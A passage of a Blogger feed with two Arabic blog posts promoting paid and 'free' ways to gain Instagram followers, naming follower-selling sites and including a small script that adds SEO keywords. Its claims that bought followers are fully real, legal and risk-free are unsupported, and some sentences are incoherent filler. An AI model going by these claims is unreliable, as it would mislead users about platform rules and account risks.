href=\"https:\/\/buzzoid.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EBuzzoid\u003C\/a\u003E هي واحدة من أفضل مواقع شراء متابعين انستجرام وهذا أيضًا نظرًا لسُمعتها وكونها واحدة من عدد قليل من مزودي المتابعين الحقيقيين بنسبة \u003Cspan style=\"color: red;\"\u003E100%\u003C\/span\u003E وخدماتها عالية الجودة، بالإضافة إلى أنها تنافس المواقع الاخرى من حيث الاسعار الأقل. أيضًا يمكنك رؤية النتائج المرجوة في خلال أقل من \u003Cspan style=\"color: red;\"\u003E20 دقيقة\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا الموقع يقدم ثلاثة أنواع مختلفة من المتابعين : ذوي جودة عالية (\u003Cspan style=\"color: red;\"\u003EHigh Quality\u003C\/span\u003E)، متميزين (\u003Cspan style=\"color: red;\"\u003EPremium\u003C\/span\u003E) والمتحكَّم في معدل نموهم (\u003Cspan style=\"color: red;\"\u003EManaged Growth\u003C\/span\u003E).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالمتابعون ذوو الجودة العالية والمتميزون يكونوا شرعيين، حقيقيين ولديهم صور في ملفهم الشخصي وسير ذاتية كاملة. لكن يتمثل الاختلاف الرئيسي بين الاثنين في أن المتابعين المميزين \u003Cspan style=\"color: red;\"\u003EPremium\u003C\/span\u003E هم أصحاب حسابات خاصة تم التحقق منها وذات مستوى عالٍ من النشاط على \u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأما المتابعون المتحكَّم في معدل نموهم فهُم مخصصون \u003Cb\u003Eللعلامات التجارية المعروفة\u003C\/b\u003E، \u003Cb\u003Eالمشاهير\u003C\/b\u003E \u003Cb\u003Eوالشخصيات العامة \u003C\/b\u003Eالذين يبحثون عن المساعدة في بناء وجودهم عبر الإنترنت وبشكل طبيعي.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا النوع من الخدمات يكون أغلى ثمنًا قليلًا من غيره ولكنه يأتي مع ميزة إضافية تتمثل في وجود متخصص في إدارة الحسابات لخدمتك الشخصية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3- موقع Rushmax\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzRVlJXE7wkCZpos5uLcl693pTt3UW5b2yWDA6AH9iYvTT2oaNsY1CE4C2b91Qy04v8YLcKELedJ2W9xhtZHx9JcCdoraaCePb2918Edvu511oCzkKiuzh_dTexawdk0aIalMpks9sIat6X3zuB1goh31Iv19AotL0O-SjGBoguFq7t-Wp8fJtBLxHbg\/s764\/images%20(9).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"موقع Rushmax\" border=\"0\" data-original-height=\"401\" data-original-width=\"764\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzRVlJXE7wkCZpos5uLcl693pTt3UW5b2yWDA6AH9iYvTT2oaNsY1CE4C2b91Qy04v8YLcKELedJ2W9xhtZHx9JcCdoraaCePb2918Edvu511oCzkKiuzh_dTexawdk0aIalMpks9sIat6X3zuB1goh31Iv19AotL0O-SjGBoguFq7t-Wp8fJtBLxHbg\/w640-h336\/images%20(9).jpeg\" title=\"افضل 3 مواقع شراء متابعين انستجرام.. حقيقة وثبات وأمان\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/rushmax.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ERushmax\u003C\/a\u003E هو خيار ممتاز للشركات، المشاهير والشخصيات العامة وأي شخص يتطلع إلى زيادة عدد متابعينه على \u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eموقع \u003Cspan style=\"color: red;\"\u003ERushmax\u003C\/span\u003E يوفر لك اشتراكًا شهريًا وأيضًا حزم شراء للمتابعين النشطين لمرة واحدة فقط. ومن الميزات أن عملية الاشتراك الشهري تأتي بخصم كبير وتقدم ما بين \u003Cspan style=\"color: red;\"\u003E1000-25000 \u003C\/span\u003Eمتابع شهريًا لقصص ومنشورات \u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E، وهذا يكون اعتمادًا على الحزمة التي تختارها. أما حزم الشراء لمرة واحدة من \u003Cspan style=\"color: red;\"\u003ERushmax\u003C\/span\u003E فهي تأتي على دفعات من \u003Cspan style=\"color: red;\"\u003E100-25000\u003C\/span\u003E متابع فقط.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكن للعملاء الاختيار بين نوعين من المتابعين وهما : ذوو الجودة العالية (\u003Cspan style=\"color: red;\"\u003EHigh Quality\u003C\/span\u003E) أو المتميزون (\u003Cspan style=\"color: red;\"\u003EPremium\u003C\/span\u003E)، والاختلاف الأساسي بينهما يكمن في عدد المنشورات والمتابعين لأصحاب الحسابات هذه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبإمكانك تقديم طلبات الشراء في أي وقت على مدار اليوم والاسبوع، ويتم تسليم المتابعين في غضون \u003Cspan style=\"color: red;\"\u003E72 ساعة\u003C\/span\u003E من الشراء.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eهل شراء متابعين انستجرام قانوني ؟!\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9im2Rl8l8mIkCo24qmx_oJ4MeFMQfevgT_6yuNXqhQUst1hHSBeLlVpGGwoEP14LpuHrNlXoECgYBqWM-SlyiPeJ4P523T6brF2M-W2gmW6DZKrTN-fHdzc12KLO68iBcJu5tWE1v3oZtWUwgsbgVXlgZG9hrTVFN0fjdBG3INW14ot0eJZlLUutVmg\/s853\/cyber-3328371__480.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"هل شراء متابعين انستجرام قانوني ؟!\" border=\"0\" data-original-height=\"480\" data-original-width=\"853\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9im2Rl8l8mIkCo24qmx_oJ4MeFMQfevgT_6yuNXqhQUst1hHSBeLlVpGGwoEP14LpuHrNlXoECgYBqWM-SlyiPeJ4P523T6brF2M-W2gmW6DZKrTN-fHdzc12KLO68iBcJu5tWE1v3oZtWUwgsbgVXlgZG9hrTVFN0fjdBG3INW14ot0eJZlLUutVmg\/w640-h360\/cyber-3328371__480.png\" title=\"افضل 3 مواقع شراء متابعين انستجرام.. حقيقة وثبات وأمان\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eنعم\u003C\/span\u003E أمرًا قانونيًا؛ لأن\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: right;\"\u003Eشراء متابعين انستجرام ليس أمرًا ضارًا مثل : الروبوتات أو الحسابات المزيفة أو المستخدمين المدرجين في القائمة السوداء. المواقع الثلاثة المذكورة أعلاه هم خبراء في كل خوارزميات \u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E، وهذا للتأكد من أن المتابعين الذين تشتريهم هم \u003Cb\u003Eأشخاص حقيقيون\u003C\/b\u003E يتفاعلون بنشاط مع محتواك، وذلك حتى لا يتم حظرك بسبب انتهاك شروط وأحكام \u003Cspan style=\"color: red;\"\u003Eانستجرام\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكن أن يساعد \u003Cb\u003Eشراء المتابعين\u003C\/b\u003E في تعزيز حسابك وبدء نموه، ولكن فقط تذكر أن لا تشتري متابعين أكثر مما يمكنك اكتسابه بنفسك، وركز دائمًا على الجودة والكمية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/main\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Caside class=\"sidebar-container container sidebar-invisible\" role=\"complementary\"\u003E\u003Cdiv class=\"sidebar_bottom section\" id=\"sidebar_bottom\" name=\"الشريط الجانبي (الجزء السفلي)\"\u003E\u003Cdiv class=\"widget ReportAbuse\" data-version=\"2\" id=\"ReportAbuse1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/aside\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5146097807478189405\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Top-3-sites-to-buy-Instagram-followers.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5146097807478189405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5146097807478189405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Top-3-sites-to-buy-Instagram-followers.html","title":"افضل 3 مواقع للحصول على متابعين انستجرام"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-AG0dT-9O0Ifg5U75PZ34MJDUQrk05vDZcXcpyOlft657v94CQfEa82qzvkI9Gx0t89uNu-R8uGOsTsKli-PnnazHfkxdGtLax_wHVirE6VAzASsWsa9McE4gMVOm2C17_BvUh8gHJFJC9y3JZ_A97LozPXbWJb5fs_408rZ2Ef3c9hr7sgWWd4Xu\/s72-w640-h426-c\/%D8%A7%D9%81%D8%B6%D9%84%203%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20%D8%B4%D8%B1%D8%A7%D8%A1%20%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D8%A7%D9%86%D8%B3%D8%AA%D8%AC%D8%B1%D8%A7%D9%85%20%D8%AD%D9%82%D9%8A%D9%82%D9%8A%D9%8A%D9%86.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5952982805884579556"},"published":{"$t":"2022-08-18T04:07:00.001-07:00"},"updated":{"$t":"2022-08-18T04:07:09.041-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"انستقرام"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زيادة متابعين"}],"title":{"type":"text","$t":"زيادة متابعين انستقرام مجانا 10K يوميا"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"زيادة متابعين انستقرام مجانا,زيادة متابعين انستقرام,برنامج زيادة متابعين انستقرام,موقع زيادة متابعين انستقرام,زيادة متابعين انستقرام حقيقيين,زيادة متابعين انستقرام للايفون,زيادة متابعين الانستقرام,زيادة متابعين انستقرام 2021,زيادة متابعين انستقرام 2022,زيادة متابعين,متابعين انستقرام,طريقة زيادة متابعين انستقرام,متابعين انستقرام مجانا,زيادة متابعين الانستا,زيادة متابعين انستا,رشق متابعين انستقرام,زيادة متابعين انستقرام بدون نقصان\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-3b4176ec-7fff-2bbf-62e4-5000b0089d34\"\u003E\u003Ch1 style=\"background-color: white; line-height: 1.44; margin-bottom: 0pt; margin-top: 8pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eزيادة متابعين انستقرام مجانا 10K يوميا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eزيادة متابعين انستقرام مجانا ويشرح موقع \u003C\/span\u003E\u003Ca href=\"https:\/\/itechmobik.com\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eitechmobik \u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالمثير من المقالات سوف تجدون روابطها حيث انه ليست هناك حاجة لإنفاق أموالك التي كسبتها بشق الأنفس على متابعي Instagram. عندما تزيد متابعيك بطريقة آمنة وخصوصية وموثوقة من خلال خوارزمية ، فإنك تحصل على المزيد من حركة المرور إلى حسابك وتستخدمه بشكل أكثر كفاءة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9LhgLjNMWgYWxqWpdBWdq7VLEXTTfMie3S_Dbgx7CzRrfsr-IxsyIqybf89fVBC1CjpfIhU81vrZcndiOTMiYVyYkhrud74viEjWyg8bJl9fodpsawhVN2Qxft1kXqWR0PUrY9354e1_AuUg6zclNn-Oy5eSNckeH6NFuCE_QgqX9k9fq7GMyP-Mc\/s300\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7%2010K%20%D9%8A%D9%88%D9%85%D9%8A%D8%A7.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"زيادة متابعين انستقرام مجانا 10K يوميا\" border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9LhgLjNMWgYWxqWpdBWdq7VLEXTTfMie3S_Dbgx7CzRrfsr-IxsyIqybf89fVBC1CjpfIhU81vrZcndiOTMiYVyYkhrud74viEjWyg8bJl9fodpsawhVN2Qxft1kXqWR0PUrY9354e1_AuUg6zclNn-Oy5eSNckeH6NFuCE_QgqX9k9fq7GMyP-Mc\/w640-h358\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9%20%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86%20%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85%20%D9%85%D8%AC%D8%A7%D9%86%D8%A7%2010K%20%D9%8A%D9%88%D9%85%D9%8A%D8%A7.png\" title=\"زيادة متابعين انستقرام مجانا 10K يوميا\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eزيادة متابعين انستقرام مجانا 10K يوميا\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكل شركة تحتاج إلى دليل اجتماعي. إذا زادت إحدى الشركات من متابعتها على Instagram بدون متابعي instagram ذوي الجودة ، فقد يكون من الصعب إقناع الناس بذلك ، فيمكنهم تقديم منتجات أو خدمات عالية الجودة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع وضع ذلك في الاعتبار ، يجب أن تركز كل استراتيجية تسويق رقمي على جذب متابعين ذوي جودة عالية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eزيادة متابعين انستقرام مجانا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهذه المقالة تعلمك كيفية \u003C\/span\u003E\u003Ca href=\"https:\/\/itechmobik.com\/2021\/05\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9-%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86-%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85-%D9%85%D8%AC%D8%A7%D9%86%D8%A7-2.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eزيادة متابعين انستقرام مجان\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eا\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E من خلال الحيل والاستراتيجيات\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقد تكون الخطوة الأولى لمزيد من الاستخدامات هي إنشاء صورة أصلية. ليست هناك حاجة للتسجيل في أي تطبيق أو موقع ويب آخر من أجل تحميله. إلى جانب تحميل الصور ومقاطع الفيديو ، من المفترض أن تذكر اسم المتجر ، وشكر المستخدمين من خلال تقديم بعض السلع المعروضة وإرسال رسائل مصممة مسبقًا مع شعارك على instagram. من الأفضل بهذه الطريقة لأن هذا سيساعدك على زيادة متابعيك بشكل طبيعي وآمن.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق زيادة متابعين انستقرام مجانا\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا يوجد حد إذا كنت تريد متابعين.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتسمى هذه العملية كسب المتابعين أو متابعي ملف تعريف Instagram المزيفين ، وغالبًا ما يتم ذلك باستخدام البرامج التي تعد ببناء متابعين على Twitter أو Facebook بشكل سحري.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eاحذر! قد تشتري أيضًا 30 ألف مطور تطبيقات !!!!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من الطرق المجانية للقيام بذلك ولن نذكرها جميعًا ولكن هناك شيئان يجب مراعاتها قبل أن تضغط على زر الشراء. 1) إذا كان البرنامج يضمن لعدد معين من المتابعين توخي الحذر ، فقد يقومون بالفعل بتطوير التطبيقات بأنفسهم والتي بدورها تنشئ ملفات تعريف مزيفة تتبع صفحتك ؛ و 2) عند الحصول على تطبيق جديد يتبع ، يجب الانتباه إلى نسبة الملفات الشخصية الحقيقية إلى الملفات الشخصية الزائفة على Facebook - 50٪ زائفة ، 90٪ احتيال ؛ 10٪ ، عدد قليل جدًا إلى آخره\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من الأشياء على وسائل التواصل الاجتماعي قد لا تكون صحيحة بنسبة 100٪ ، لكن هذه الطريقة خالية من المخاطر. ثانيًا ، لا يتعين عليك شراء متابعين قد يكونون متعبين ومكلفين. هذه طريقة سهلة للحصول على المزيد من متابعي instagram مجانًا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تتطلب هذه الطريقة الكثير من الجهد من جانبك ويمكن أن تستغرق بضع دقائق فقط من وقتك ، لذلك يجب أن تكون جديرة بالمحاولة على الأقل من أجل تعزيز حسابك على instagram!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع Instagram ، لم يكن الأمر أسهل من أي وقت مضى. هذا لا يعني أنه سهل.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا أحد يضطر إلى تخصيص ألف دولار حتى يتمكن من زيادة متابعيه على Instagram. ولكن قد يبدو أن قدرتك على اكتساب متابعين تنتقل من متغير للغاية إلى عشوائي تمامًا دون أي شيء بينهما.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eوألي هنا انتهي شرحنا عن \u003C\/span\u003E\u003Ca href=\"https:\/\/itechmobik.com\/2021\/08\/%D8%B2%D9%8A%D8%A7%D8%AF%D8%A9-%D9%85%D8%AA%D8%A7%D8%A8%D8%B9%D9%8A%D9%86-%D8%A7%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85-%D9%85%D8%AC%D8%A7%D9%86%D8%A7-%D8%AD%D9%82%D9%8A%D9%82%D9%8A.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eزيادة متابعين انستقرام 10K مجانا\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E واتمني ان يكون المقال قد نال علي اعجابكم.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5952982805884579556\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/08\/Increasing-Instagram-followers-for-free-10k-per-day.html#comment-form","title":"0 